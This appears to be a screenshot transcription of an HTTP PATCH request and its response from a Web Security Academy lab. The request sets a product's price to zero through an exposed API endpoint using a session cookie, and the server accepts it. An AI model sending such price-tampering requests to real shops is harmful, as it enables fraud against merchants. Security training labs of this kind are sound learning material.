 1 PATCH /api/products/1/price HTTP/2
2 Host: 0ab600ed044a86b487ae204700b10036.web-security-academy.net
3 Cookie: session=bX7jbA8NImh4Eu0MHNqfG0oAIzHvvE8Z
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab600ed044a86b487ae204700b10036.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Site: same-origin
2 Priority: u=4
3 Te: trailers
4 Content-Length: 20
5 Content-Type: application/json;charset=UTF-8
6
7
8 {
9 "price":0
0 }
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}